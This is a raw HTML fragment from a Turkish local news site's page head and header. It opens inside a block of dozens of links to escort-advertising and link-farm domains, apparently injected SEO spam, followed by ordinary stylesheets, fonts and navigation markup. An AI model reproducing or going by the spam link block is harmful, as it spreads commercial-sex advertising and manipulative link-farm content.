escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
            .header-bottom-left:before, .header-bottom-left #logo, .alt-cat,
        .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
        .header-bottom-left nav ul li a:after, .left .more a, .newsBox span .icon-play-arrow,
        .options-icons .icon-border.active, span.icon-border-count, .sc-options-user,  #newsRead .bottom .left .detail .relatedContent a,
        #newsRead .bottom .left .detail ol li:before,
        .hd-bot-left #logo, .shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .cb-ver-head, a.mobile-logo, .ss-choosen, .ss-top-mobile a:hover,
        .options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border   {background-color: #0a558a}
        .bvgl-title, .options-icons .icon-border.active, .options-icons .icon-border.active:hover,
        .hmfix .header-bottom.on,.shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on,.yol-in-bottom ul li a span,
        .wleft-slider-left li.active a figure,.options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border
        {border-color: #0a558a}
        .video-five-left{background-color: #ffffff36}
        .video-five .flex-start,.video-five-right{background-color: #0a558a}

        #owl-wleft-slider1 .owl-dots button.active ,#owl-wleft-slider2 .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active{background-color: #0a558a !important;}
        footer .logo-pattern, div#owl-wleft-slider3 .owl-dots button.active:after,
        div#owl-wleft-slider3 .owl-dots button.active:after, .main-manset #owl-main-manset .owl-dot.active,
        div#owl-wleft-slider .owl-dots button.active, .ss-top ul li.active, .ss-top ul li:hover, #owl-sports .owl-nav .owl-prev,
        .ss-bottom ul a, #owl-sports .owl-nav .owl-next
        {background-color: #0a558a !important;}

        .wleft-slider3 .owl-nav button:hover, span.comment-active b{ color: #0a558a !important; }

                    footer .logo-pattern{background-color: }
        


        .container .newsBox>strong span:hover, .fourrscl-bottom p:hover, .sc-fively-2 a p:hover, .sc-fively-1 a p:hover,
        a.bvgl-top p:hover, a.bvgl-top figure:hover a.bvgl-top p, .infinityDiv h4,.cb-veri ul li:hover a,.cb-letters p b,
        #newsRead .bottom .left .detail .options-icons:hover p, .yazar-detay-right .cap .options-icons:hover p,
        .footer-links-left ul li a:hover
        {
            color: #0a558a !important;
        }

        @media only screen and (max-width: 480px) {
            .header-bottom {
                background: #0a558a;
            }
        }

        .sticky-bread {
            border-top-color:  #0a558a;
        }

        .sb-left a svg path {
          fill: #0a558a;
        }

        .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on{
            border-top-color: #0a558a;
        }

    .scdovizin button, .scdovizintab > div.active{
        background-color: #0a558a;
    }
    .scdovizintab > div.active{
        border-color: #0a558a;
    }
    .scdovizin-inputs.scifull span{
        border-color: #0a558a25;
    }

    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
